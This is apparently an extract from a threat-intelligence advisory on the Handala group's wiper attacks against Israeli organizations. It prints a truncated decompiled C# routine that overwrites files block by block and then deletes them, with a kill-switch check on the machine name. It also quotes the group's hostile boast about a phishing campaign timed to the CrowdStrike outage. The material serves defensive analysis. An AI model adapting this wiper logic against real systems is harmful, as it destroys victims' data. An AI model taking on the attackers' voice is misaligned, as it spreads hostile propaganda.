 5 references
private void OverwriteFileBlockAndDelete(object obj)
{
string text = obj.ToString();
try
{
bool flag = text == Process.GetCurrentProcess().MainModule.FileName || text == Environment.Curre
if (!flag)
{
bool flag2 = Environment.MachineName == "Gaza Hackers Team Handala Machine";
if (!flag2)
{
bool flag3 = FileOperations.OverwriteFileBlockSize4096(text);
bool flag4 = File.Exists(text);
if (flag4)
{
try
{
File.Delete(text);
this.LastDelete = DateTime.Now;
}
catch (Exception ex)
{
bool flag5 = ex.Message.Contains("because it is being used by another process");
if (flag5)
{
OpenFileFinder.GetOpenedFiles(text, OpenFileFinder.OpenFileType.FILES_ONLY,
}
}
}
}
}
}
פרטים
דרכי התמודדות
Handala's attack on Israeli organizations
Yesterday, after the problem occurred in CrowdStrike, Handala
started a targeted phishing campaign using his dedicated wiper and
FUD against thousands of Zionist organizations! So far, dozens of
Zionist organizations have lost more than several terabytes of their
data, and INCD is still unaware of a significant part of the story!
These idiots should think about educating their idiots instead of
thinking about setting up a cyber dome!
If INCD does not publish the list of affected organizations, Handala
will do it!
The campaign is still working and its effect will increase with the start
of the working day! Keep waiting for us!
#CrowdStrike
#phishing_campaign
#Handala
#Rafah
Handala.to
TOX:
@Handala_Backup
@Handala_Hack
@Handala_Leak
10 6 5 4 1 1
2450 7:20 AM